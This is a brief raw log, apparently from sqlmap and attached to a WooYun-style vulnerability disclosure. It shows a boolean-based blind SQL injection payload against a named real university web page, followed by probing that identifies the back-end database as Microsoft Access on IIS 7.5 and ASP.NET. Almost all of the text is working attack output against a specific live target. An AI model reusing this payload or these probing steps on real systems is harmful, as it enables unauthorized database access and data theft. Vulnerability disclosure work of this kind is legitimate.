 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://necp.xjtu.edu.cn:80/front/articlenews/articlenewslist.aspx?a
rticletype=29 AND 1728=1728
---
[17:22:21] [INFO] testing MySQL
[17:22:22] [WARNING] the back-end DBMS is not MySQL
[17:22:22] [INFO] testing Oracle
[17:22:23] [WARNING] the back-end DBMS is not Oracle
[17:22:23] [INFO] testing PostgreSQL
[17:22:24] [WARNING] the back-end DBMS is not PostgreSQL
[17:22:24] [INFO] testing Microsoft SQL Server
[17:22:25] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:22:25] [INFO] testing SQLite
[17:22:27] [WARNING] the back-end DBMS is not SQLite
[17:22:27] [INFO] testing Microsoft Access
[17:22:28] [INFO] confirming Microsoft Access
[17:22:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft Access